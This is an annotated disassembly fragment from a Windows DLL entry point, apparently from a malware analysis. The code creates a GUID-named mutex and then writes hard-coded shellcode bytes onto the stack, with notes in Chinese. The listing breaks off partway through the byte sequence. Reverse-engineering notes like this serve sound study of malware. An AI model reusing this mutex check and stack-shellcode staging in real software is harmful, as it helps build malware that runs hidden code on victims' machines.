 push ebp
mov ebp, esp
sub esp, 238h
mov eax, ___security_cookie
xor eax, ebp
mov [ebp+var_4], eax
dec [ebp+fdwReason]
mov eax, [ebp+hinstDLL] 创建互斥体
jnz loc_1000159D
push offset Name ; "353c12d5-bab5-4870-97f9-eaaa9353b4ee"
push 0 ; bInitialOwner
push 0 ; lpMutexAttributes
mov hModule, eax
call ds:CreateMutexA
call ds:GetLastError
test eax, eax
jnz loc_1000159D
mov [ebp+var_238], 64EC8B55h ; opcode 写入 opcode
mov [ebp+var_234], 30A1h
mov [ebp+var_230], 30EC8100h
mov [ebp+var_22C], 8B000008h
mov [ebp+var_228], 508B0C40h
mov [ebp+var_224], 187A830Ch
mov [ebp+var_220], 0DC840F00h
mov [ebp+var_21C], 56000001h
mov [ebp+var_218], 6BD045C7h
mov [ebp+var_214], 0C76E7265h
mov [ebp+var_210], 642ED845h
mov [ebp+var_20C], 45C76C6Ch
mov [ebp+var_208], 336C65D4h
mov [ebp+var_204], 4A8B5732h
mov [ebp+var_200], 58186A30h
mov [ebp+var_1FC], 2C423B66h
mov [ebp+var_1F8], 0F6332575h
mov [ebp+var_1F4], 1F74C985h
mov [ebp+var_1F0], 7104B70Fh
mov [ebp+var_1EC], 357CBE0Fh
mov [ebp+var_1E8], 74F82BD0h
mov [ebp+var_1E4], 83C03308h